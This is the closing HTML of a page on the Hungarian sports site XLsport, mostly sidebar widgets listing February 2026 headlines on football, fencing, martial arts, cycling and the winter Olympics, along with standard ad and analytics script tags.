		<div class="nav-links"><div class="nav-previous"><a href="https://xlsport.hu/gyarmati-andrea-apu-kiment-pisilni-es-eltunt/" rel="prev">Gyarmati Andrea: Apu kiment pisilni, és eltűnt &rarr;</a></div><div class="nav-next"><a href="https://xlsport.hu/jatekoscsere-a-milan-es-a-juventus-kozott/" rel="next">&larr; Játékoscsere a Milan és a Juventus között?</a></div></div>
	</nav>
    <div class="hotwp-featured-posts-area hotwp-clearfix">
        </div>

    
<div class="clear"></div>

</div><!--/#hotwp-posts-wrapper -->




</div>
</div>
</div><!-- /#hotwp-main-wrapper -->




<div class="hotwp-sidebar-one-wrapper hotwp-sidebar-widget-areas hotwp-clearfix" id="hotwp-sidebar-one-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="hotwp-sidebar-one-wrapper-inside hotwp-clearfix">

<div id="hotwp-featured-posts-widget-fourteen-id-2" class="hotwp-side-widget widget hotwp-box hotwp-featured-posts-widget-fourteen"><div class="hotwp-fp14-posts-wrapper"><div class="hotwp-fp14-posts-left"><h2 class="hotwp-widget-title"><span>Sportbányászat</span></h2>
        <div class="hotwp-fp14-posts">
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-thumbnail">
                            <a href="https://xlsport.hu/vert-helyzetbol-felallva-ikszelt-a-kassa/" title="Permanent Link to Vert helyzetből felállva ikszelt a Kassa!"><img width="480" height="360" src="https://xlsport.hu/wp-content/uploads/2026/02/vert-helyzetbol-felallva-ikszelt-a-kassa-480x360.jpg" class="hotwp-fp14-post-img wp-post-image" alt="vert helyzetbol felallva ikszelt a kassa" title="Vert helyzetből felállva ikszelt a Kassa!" decoding="async" loading="lazy"></a>
                        </div>
            <div class="hotwp-fp14-post-details">
                        <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/vert-helyzetbol-felallva-ikszelt-a-kassa/" rel="bookmark" title="Permanent Link to Vert helyzetből felállva ikszelt a Kassa!">Vert helyzetből felállva ikszelt a Kassa!</a></h3>
            <div class="hotwp-fp14-post-footer">
                        <span class="hotwp-fp14-post-meta hotwp-fp14-post-date">2026-02-23</span>                        </div>
            <div class="hotwp-fp14-post-snippet">A többségi magyar tulajdonban lévő FC Kassa nagy fordítással mentett pontot a zsolnaiak ellen a Szlovák Labdarúgó Niké Liga 21. fordulójában. A sárga-kékek 0-2-ről kapaszkodtak vissza, és...</div>                        </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/rekordletszammal-zajlott-le-a-xvii-spartan-muaythai-kupa-gyalon/" rel="bookmark" title="Permanent Link to Rekordlétszámmal zajlott le a XVII. Spartan Muaythai Kupa Gyálon">Rekordlétszámmal zajlott le a XVII. Spartan Muaythai Kupa Gyálon</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/sikeres-kontrolledzesen-van-tul-a-magyar-ritmikus-gimnasztika-valogatott/" rel="bookmark" title="Permanent Link to Sikeres kontrolledzésen van túl a magyar ritmikus gimnasztika-válogatott">Sikeres kontrolledzésen van túl a magyar ritmikus gimnasztika-válogatott</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/kozep-europa-egyik-legnagyobb-muaythai-esemenye-erkezik-gyalra/" rel="bookmark" title="Permanent Link to Közép-Európa egyik legnagyobb muaythai eseménye érkezik Gyálra">Közép-Európa egyik legnagyobb muaythai eseménye érkezik Gyálra</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/orias-tekeres-2026-tobb-mint-negyezren-pedaloztak-egy-nap-alatt/" rel="bookmark" title="Permanent Link to Óriás Tekerés 2026 – Több mint négyezren pedáloztak egy nap alatt">Óriás Tekerés 2026 – Több mint négyezren pedáloztak egy nap alatt</a></h3>
            </div>
        </div>

        
                </div>
        </div>

        <div class="hotwp-fp14-posts-right"><h2 class="hotwp-widget-title"><span>Vívás</span></h2>
        <div class="hotwp-fp14-posts">
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-thumbnail">
                            <a href="https://xlsport.hu/felnott-ferfi-noi-tor-kairo-2026-eloterjesztes/" title="Permanent Link to Felnőtt Férfi-Női Tőr – Kairó – 2026 – Előterjesztés"><img src="https://xlsport.hu/wp-content/themes/hotwp-pro/assets/images/no-image-4-3.jpg" class="hotwp-fp14-post-img"/></a>
                        </div>
            <div class="hotwp-fp14-post-details">
                        <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/felnott-ferfi-noi-tor-kairo-2026-eloterjesztes/" rel="bookmark" title="Permanent Link to Felnőtt Férfi-Női Tőr – Kairó – 2026 – Előterjesztés">Felnőtt Férfi-Női Tőr – Kairó – 2026 – Előterjesztés</a></h3>
            <div class="hotwp-fp14-post-footer">
                        <span class="hotwp-fp14-post-meta hotwp-fp14-post-date">2026-02-23</span>                        </div>
            <div class="hotwp-fp14-post-snippet">Felnőtt Férfi-Női Tőr – Kairó – 2026 – Előterjesztés: AMENNYIBEN EGYESÜLETI KÖLTSÉGEN VERSENYZŐ INDULNI KÍVÁNNA, ÚGY A NEVEZÉSI SZÁNDÉKOT LEGKÉSŐBB&nbsp;2026.02.26. (csütörtök) 12:00&nbsp;ÓRÁIG A&nbsp;NEMZETKOZI.NEVEZES@HUNFENCING.HU&nbsp;EMAIL CÍMRE ELKÜLDENI...</div>                        </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/anna-aranya-tovabbi-ermek-pisabol/" rel="bookmark" title="Permanent Link to Anna aranya, további érmek Pisából">Anna aranya, további érmek Pisából</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/minden-vegzet-nehez/" rel="bookmark" title="Permanent Link to Minden végzet nehéz">Minden végzet nehéz</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/hidegzuhanyt-hozott-a-hidegfront/" rel="bookmark" title="Permanent Link to Hidegzuhanyt hozott a hidegfront">Hidegzuhanyt hozott a hidegfront</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/vilmos-bronzos-folytatasa/" rel="bookmark" title="Permanent Link to Vilmos bronzos folytatása">Vilmos bronzos folytatása</a></h3>
            </div>
        </div>

        
                </div>
        </div>

        </div></div><div id="custom_html-8" class="widget_text hotwp-side-widget widget hotwp-box widget_custom_html"><div class="textwidget custom-html-widget"><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v6.0.5 -->
<ins data-revive-zoneid="2" data-revive-id="fd4d6bfe9b43ba2888714c5fc3beeb29"></ins>
<script async src="//www.silverads.hu/adserver/www/delivery/asyncjs.php"></script></div></div><div id="text-11" class="hotwp-side-widget widget hotwp-box widget_text"><h2 class="hotwp-widget-title"><span>Partnereink</span></h2>			<div class="textwidget"><p><a title="Mit csináljak" href="https://www.mitcsinaljak.hu" target="_blank" rel="dofollow noopener">Mit csináljak &#8211; www.mitcsinaljak.hu</a></p>
<p><a title="ArgentumShop" href="https://www.argentumshop.hu" target="_blank" rel="dofollow noopener">ArgentumShop webáruház &#8211; www.argentumshop.hu</a></p>
</div>
		</div><div id="hotwp-featured-posts-widget-fourteen-id-6" class="hotwp-side-widget widget hotwp-box hotwp-featured-posts-widget-fourteen"><div class="hotwp-fp14-posts-wrapper"><div class="hotwp-fp14-posts-left"><h2 class="hotwp-widget-title"><span>Mh Sport</span></h2>
        <div class="hotwp-fp14-posts">
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-thumbnail">
                            <a href="https://xlsport.hu/a-vartnal-simabban-hozta-a-kotelezot-a-fradi/" title="Permanent Link to A vártnál simábban hozta a kötelezőt a Fradi"><img src="https://xlsport.hu/wp-content/themes/hotwp-pro/assets/images/no-image-4-3.jpg" class="hotwp-fp14-post-img"/></a>
                        </div>
            <div class="hotwp-fp14-post-details">
            <div class="hotwp-fp14-post-categories"><span class="hotwp-sr-only">Posted in </span><a href="https://xlsport.hu/mh/" rel="category tag">MH</a></div>            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/a-vartnal-simabban-hozta-a-kotelezot-a-fradi/" rel="bookmark" title="Permanent Link to A vártnál simábban hozta a kötelezőt a Fradi">A vártnál simábban hozta a kötelezőt a Fradi</a></h3>
            <div class="hotwp-fp14-post-footer">
                        <span class="hotwp-fp14-post-meta hotwp-fp14-post-date">2026-02-23</span>                        </div>
            <div class="hotwp-fp14-post-snippet">A gólok története: A 34. percben Romao vaktában rúgta előre a labdát, melyet Beriasvili elfejelt ugyan Kovacevic elől, de Hegyi is kifutott a 16-oson kívülre,...</div>                        </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/sorozatban-harmadszor-gyozott-a-videoton/" rel="bookmark" title="Permanent Link to Sorozatban harmadszor győzött a Videoton">Sorozatban harmadszor győzött a Videoton</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/megharomszorozodott-a-fogyatekos-sport-tamogatasa/" rel="bookmark" title="Permanent Link to Megháromszorozódott a fogyatékos sport támogatása">Megháromszorozódott a fogyatékos sport támogatása</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/arccsonttorest-szenvedett-kiss-tamas/" rel="bookmark" title="Permanent Link to Arccsonttörést szenvedett Kiss Tamás">Arccsonttörést szenvedett Kiss Tamás</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/sporttorteneti-kieses-a-sheffield-wednesdaytol/" rel="bookmark" title="Permanent Link to Sporttörténeti kiesés a Sheffield Wednesdaytől">Sporttörténeti kiesés a Sheffield Wednesdaytől</a></h3>
            </div>
        </div>

        
                </div>
        </div>

        <div class="hotwp-fp14-posts-right"><h2 class="hotwp-widget-title"><span>JochaPress</span></h2>
        <div class="hotwp-fp14-posts">
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-thumbnail">
                            <a href="https://xlsport.hu/a-fradi-ket-gollal-nyert-a-hungaria-koruton/" title="Permanent Link to A Fradi két góllal nyert a Hungária körúton"><img width="480" height="360" src="https://xlsport.hu/wp-content/uploads/2026/02/a-fradi-ket-gollal-nyert-a-hungaria-koruton-480x360.jpg" class="hotwp-fp14-post-img wp-post-image" alt="a fradi ket gollal nyert a hungaria koruton" title="A Fradi két góllal nyert a Hungária körúton" decoding="async" loading="lazy"></a>
                        </div>
            <div class="hotwp-fp14-post-details">
            <div class="hotwp-fp14-post-categories"><span class="hotwp-sr-only">Posted in </span><a href="https://xlsport.hu/cikkek/jochapress/" rel="category tag">JochaPress</a></div>            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/a-fradi-ket-gollal-nyert-a-hungaria-koruton/" rel="bookmark" title="Permanent Link to A Fradi két góllal nyert a Hungária körúton">A Fradi két góllal nyert a Hungária körúton</a></h3>
            <div class="hotwp-fp14-post-footer">
                        <span class="hotwp-fp14-post-meta hotwp-fp14-post-date">2026-02-23</span>                        </div>
            <div class="hotwp-fp14-post-snippet">A címvédő Ferencváros 3-1-re nyert az MTK Budapest vendégeként a labdarúgó Fizz Liga 23. fordulójának hétfői zárómérkőzésén, ezzel újra három pontra van a listavezető ETO...</div>                        </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/sorozatban-harmadszor-nyert-a-videoton/" rel="bookmark" title="Permanent Link to Sorozatban harmadszor nyert a Videoton">Sorozatban harmadszor nyert a Videoton</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/schmidt-adam-2022-ota-kozel-megharomszoroztuk-a-fogyatekos-sport-tamogatasat/" rel="bookmark" title="Permanent Link to Schmidt Ádám: 2022 óta közel megháromszoroztuk a fogyatékos sport támogatását">Schmidt Ádám: 2022 óta közel megháromszoroztuk a fogyatékos sport támogatását</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/az-as-roma-felzarkozott-a-napolira/" rel="bookmark" title="Permanent Link to Az AS Roma felzárkózott a Napolira">Az AS Roma felzárkózott a Napolira</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/ujra-nyert-az-arsenal-eze-es-gyokeres-is-duplazott-a-tottenham-hotspur-ellen/" rel="bookmark" title="Permanent Link to Újra nyert az Arsenal: Eze és Gyökeres is duplázott a Tottenham Hotspur ellen">Újra nyert az Arsenal: Eze és Gyökeres is duplázott a Tottenham Hotspur ellen</a></h3>
            </div>
        </div>

        
                </div>
        </div>

        </div></div>
</div>
</div>
</div><!-- /#hotwp-sidebar-one-wrapper-->

<div class="hotwp-sidebar-two-wrapper hotwp-sidebar-widget-areas hotwp-clearfix" id="hotwp-sidebar-two-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="hotwp-sidebar-two-wrapper-inside hotwp-clearfix">

<div id="custom_html-7" class="widget_text hotwp-side-widget widget hotwp-box widget_custom_html"><div class="textwidget custom-html-widget"><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v6.0.5 -->
<ins data-revive-zoneid="2" data-revive-id="fd4d6bfe9b43ba2888714c5fc3beeb29"></ins>
<script async src="//www.silverads.hu/adserver/www/delivery/asyncjs.php"></script></div></div><div id="search-3" class="hotwp-side-widget widget hotwp-box widget_search">
<form role="search" method="get" class="hotwp-search-form" action="https://xlsport.hu/">
<label>
    <span class="hotwp-sr-only">Search for:</span>
    <input type="Search" class="hotwp-search-field" placeholder="Keresés &hellip;" value="" name="s" />
</label>
<input type="submit" class="hotwp-search-submit" value="&#xf002;" />
</form></div><div id="hotwp-featured-posts-widget-fourteen-id-3" class="hotwp-side-widget widget hotwp-box hotwp-featured-posts-widget-fourteen"><div class="hotwp-fp14-posts-wrapper"><div class="hotwp-fp14-posts-left"><h2 class="hotwp-widget-title"><span>Küzdősportok</span></h2>
        <div class="hotwp-fp14-posts">
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-thumbnail">
                            <a href="https://xlsport.hu/kulfoldi-versenyzokkel-keszult-a-hetvegen-a-valogatott/" title="Permanent Link to Külföldi versenyzőkkel készült a hétvégén a válogatott"><img src="https://xlsport.hu/wp-content/themes/hotwp-pro/assets/images/no-image-4-3.jpg" class="hotwp-fp14-post-img"/></a>
                        </div>
            <div class="hotwp-fp14-post-details">
                        <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/kulfoldi-versenyzokkel-keszult-a-hetvegen-a-valogatott/" rel="bookmark" title="Permanent Link to Külföldi versenyzőkkel készült a hétvégén a válogatott">Külföldi versenyzőkkel készült a hétvégén a válogatott</a></h3>
            <div class="hotwp-fp14-post-footer">
                        <span class="hotwp-fp14-post-meta hotwp-fp14-post-date">2026-02-23</span>                        </div>
            <div class="hotwp-fp14-post-snippet">Már a második idei válogatott összetartását tartotta a hétvégén a taekwondo válogatott, a fővárosi összetartásra három országból is érkeztek sportolók. Közel nyolcvan taekwondós vett részt...</div>                        </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/igy-valtoznak-a-szabalyok-2026-ban/" rel="bookmark" title="Permanent Link to Így változnak a szabályok 2026-ban">Így változnak a szabályok 2026-ban</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/dr-marton-zsolt-krisztian-ha-egy-tollvonassal-kihuzzak-alolunk-a-talajt-azzal-tobb-ezer-ember-munkajat-es-lehetosegeit-tehetik-tonkre/" rel="bookmark" title="Permanent Link to Dr. Márton Zsolt Krisztián: Ha egy tollvonással kihúzzák alólunk a talajt, azzal több ezer ember munkáját és lehetőségeit tehetik tönkre">Dr. Márton Zsolt Krisztián: Ha egy tollvonással kihúzzák alólunk a talajt, azzal több ezer ember munkáját és lehetőségeit tehetik tönkre</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/kodo-kihivasos-kempo-verseny-2026/" rel="bookmark" title="Permanent Link to Kodo kihívásos kempo verseny 2026">Kodo kihívásos kempo verseny 2026</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/a-kazah-valogatottal-edzettek-a-magyarok/" rel="bookmark" title="Permanent Link to A kazah válogatottal edzettek a magyarok">A kazah válogatottal edzettek a magyarok</a></h3>
            </div>
        </div>

        
                </div>
        </div>

        <div class="hotwp-fp14-posts-right"><h2 class="hotwp-widget-title"><span>Két keréken</span></h2>
        <div class="hotwp-fp14-posts">
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-thumbnail">
                            <a href="https://xlsport.hu/indul-a-bringat-a-kluboknak-program-jelentkezz-te-is/" title="Permanent Link to Indul a Bringát a Kluboknak Program – Jelentkezz te is!"><img width="480" height="360" src="https://xlsport.hu/wp-content/uploads/2026/02/indul-a-bringat-a-kluboknak-program-jelentkezz-te-is-480x360.jpg" class="hotwp-fp14-post-img wp-post-image" alt="indul a bringat a kluboknak program jelentkezz te is" title="Indul a Bringát a Kluboknak Program – Jelentkezz te is!" decoding="async" loading="lazy"></a>
                        </div>
            <div class="hotwp-fp14-post-details">
                        <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/indul-a-bringat-a-kluboknak-program-jelentkezz-te-is/" rel="bookmark" title="Permanent Link to Indul a Bringát a Kluboknak Program – Jelentkezz te is!">Indul a Bringát a Kluboknak Program – Jelentkezz te is!</a></h3>
            <div class="hotwp-fp14-post-footer">
                        <span class="hotwp-fp14-post-meta hotwp-fp14-post-date">2026-02-19</span>                        </div>
            <div class="hotwp-fp14-post-snippet">Örömmel tájékoztatjuk tagszervezeteinket, hogy a Magyar Kerékpáros Szövetség elindítja a Bringát a Kluboknak Programot, amelynek célja az utánpótlásnevelési tevékenységet végző egyesületek támogatása, valamint új fiatal kerékpárosok...</div>                        </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/megjelent-a-2026-os-versenynaptar/" rel="bookmark" title="Permanent Link to Megjelent a 2026-os versenynaptár!">Megjelent a 2026-os versenynaptár!</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/palyazati-felhivas-mtb-tehetsegkutato-es-toborzo-esemenyekre/" rel="bookmark" title="Permanent Link to Pályázati felhívás MTB tehetségkutató és toborzó eseményekre">Pályázati felhívás MTB tehetségkutató és toborzó eseményekre</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/bemutatkozott-a-quick-step-szatelit-csapataban-szilasi-daniel/" rel="bookmark" title="Permanent Link to Bemutatkozott a Quick-Step szatelit csapatában Szilasi Dániel">Bemutatkozott a Quick-Step szatelit csapatában Szilasi Dániel</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/magyar-valogatottkent-folytatja-a-tobbszoros-vb-dontos-kohler-timon/" rel="bookmark" title="Permanent Link to Magyar válogatottként folytatja a többszörös vb-döntős Köhler Timon">Magyar válogatottként folytatja a többszörös vb-döntős Köhler Timon</a></h3>
            </div>
        </div>

        
                </div>
        </div>

        </div></div><div id="hotwp-featured-posts-widget-fourteen-id-4" class="hotwp-side-widget widget hotwp-box hotwp-featured-posts-widget-fourteen"><div class="hotwp-fp14-posts-wrapper"><div class="hotwp-fp14-posts-left"><h2 class="hotwp-widget-title"><span>Téli Sportok</span></h2>
        <div class="hotwp-fp14-posts">
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-thumbnail">
                            <a href="https://xlsport.hu/gyulay-zsolt-minden-magyar-olimpikon-a-maximumot-nyujtotta/" title="Permanent Link to Gyulay Zsolt: minden magyar olimpikon a maximumot nyújtotta"><img width="360" height="270" src="https://xlsport.hu/wp-content/uploads/2026/02/gyulay-zsolt-minden-magyar-olimpikon-a-maximumot-nyujtotta.jpg" class="hotwp-fp14-post-img wp-post-image" alt="gyulay zsolt minden magyar olimpikon a maximumot nyujtotta" title="Gyulay Zsolt: minden magyar olimpikon a maximumot nyújtotta" decoding="async" loading="lazy" srcset="https://xlsport.hu/wp-content/uploads/2026/02/gyulay-zsolt-minden-magyar-olimpikon-a-maximumot-nyujtotta.jpg 360w, https://xlsport.hu/wp-content/uploads/2026/02/gyulay-zsolt-minden-magyar-olimpikon-a-maximumot-nyujtotta-300x225.jpg 300w" sizes="auto, (max-width: 360px) 100vw, 360px"></a>
                        </div>
            <div class="hotwp-fp14-post-details">
                        <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/gyulay-zsolt-minden-magyar-olimpikon-a-maximumot-nyujtotta/" rel="bookmark" title="Permanent Link to Gyulay Zsolt: minden magyar olimpikon a maximumot nyújtotta">Gyulay Zsolt: minden magyar olimpikon a maximumot nyújtotta</a></h3>
            <div class="hotwp-fp14-post-footer">
                        <span class="hotwp-fp14-post-meta hotwp-fp14-post-date">2026-02-23</span>                        </div>
            <div class="hotwp-fp14-post-snippet">A 2026-os ötkarikás játékokról hazatérő magyar olimpiai csapat sajtótájékoztatóján a Magyar Olimpiai Bizottság elnöke elmondta, hogy a vasárnap véget ért milánói-cortinai téli olimpián szerepelt magyar...</div>                        </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/hosszabbitas-utan-egyenlitett-az-elodontoben-a-budapest-jahc/" rel="bookmark" title="Permanent Link to Hosszabbítás után egyenlített az elődöntőben a Budapest JAHC">Hosszabbítás után egyenlített az elődöntőben a Budapest JAHC</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/orszagos-alpesi-si-diakolimpia-rajtsorrend/" rel="bookmark" title="Permanent Link to Országos Alpesi Sí Diákolimpia – rajtsorrend">Országos Alpesi Sí Diákolimpia – rajtsorrend</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/kialudt-az-olimpiai-lang-olaszorszagban/" rel="bookmark" title="Permanent Link to Kialudt az olimpiai láng Olaszországban">Kialudt az olimpiai láng Olaszországban</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/hosszabbitas-utan-az-egyesult-allamok-nyerte-az-alomdontot-a-ferfi-jegkorongtornan/" rel="bookmark" title="Permanent Link to Hosszabbítás után az Egyesült Államok nyerte az álomdöntőt a férfi jégkorongtornán">Hosszabbítás után az Egyesült Államok nyerte az álomdöntőt a férfi jégkorongtornán</a></h3>
            </div>
        </div>

        
                </div>
        </div>

        <div class="hotwp-fp14-posts-right"><h2 class="hotwp-widget-title"><span>Labdasportok</span></h2>
        <div class="hotwp-fp14-posts">
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-thumbnail">
                            <a href="https://xlsport.hu/extraliga-elso-vereseget-szenvedte-el-a-ferfi-cimvedo-peac/" title="Permanent Link to Extraliga: Első vereségét szenvedte el a férfi címvédő PEAC"><img width="480" height="360" src="https://xlsport.hu/wp-content/uploads/2026/02/extraliga-elso-vereseget-szenvedte-el-a-ferfi-cimvedo-peac-480x360.jpg" class="hotwp-fp14-post-img wp-post-image" alt="extraliga elso vereseget szenvedte el a ferfi cimvedo peac" title="Extraliga: Első vereségét szenvedte el a férfi címvédő PEAC" decoding="async" loading="lazy"></a>
                        </div>
            <div class="hotwp-fp14-post-details">
                        <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/extraliga-elso-vereseget-szenvedte-el-a-ferfi-cimvedo-peac/" rel="bookmark" title="Permanent Link to Extraliga: Első vereségét szenvedte el a férfi címvédő PEAC">Extraliga: Első vereségét szenvedte el a férfi címvédő PEAC</a></h3>
            <div class="hotwp-fp14-post-footer">
                        <span class="hotwp-fp14-post-meta hotwp-fp14-post-date">2026-02-23</span>                        </div>
            <div class="hotwp-fp14-post-snippet">Íme a teljes 13-14. forduló végeredményei: NŐK: Női Extraliga &#8211; 13. forduló GYAC Aréna Győr &#8211; BS PLASTIC PVSE 7:0 Budaörsi Sport Club &#8211; Ambrus...</div>                        </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/meddig-emelheti-fodor-csenge-a-tetet/" rel="bookmark" title="Permanent Link to Meddig emelheti Fodor Csenge a tétet?">Meddig emelheti Fodor Csenge a tétet?</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/tizenegyedszer-aranyermes-a-szolnoki-olajbanyasz/" rel="bookmark" title="Permanent Link to Tizenegyedszer aranyérmes a Szolnoki Olajbányász">Tizenegyedszer aranyérmes a Szolnoki Olajbányász</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/tizenegyedszer-magyar-kupa-gyoztes-a-szolnok/" rel="bookmark" title="Permanent Link to Tizenegyedszer Magyar Kupa-győztes a Szolnok">Tizenegyedszer Magyar Kupa-győztes a Szolnok</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/dontetlennel-zarta-a-csoportkort-az-esztergom/" rel="bookmark" title="Permanent Link to Döntetlennel zárta a csoportkört az Esztergom">Döntetlennel zárta a csoportkört az Esztergom</a></h3>
            </div>
        </div>

        
                </div>
        </div>

        </div></div>
</div>
</div>
</div><!-- /#hotwp-sidebar-two-wrapper-->




</div>

</div><!--/#hotwp-content-wrapper -->
</div><!--/#hotwp-wrapper -->




<div class='hotwp-clearfix' id='hotwp-footer'>
<div class='hotwp-foot-wrap hotwp-container'>
<div class="hotwp-outer-wrapper">

  <p class='hotwp-copyright'>XLsport @ 2004-2026 @ <a title="Silver Team Design" href="https://www.silverteam-design.hu" target="_blank" rel="dofollow noopener"><strong>Silver Team</strong></a></p>

</div>
</div>
</div><!--/#hotwp-footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hotwp-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="dracula-toggle-wrap floating position-right" data-style="2"></div><!-- HFCM by 99 Robots - Snippet # 3: stat -->
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,5003377,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
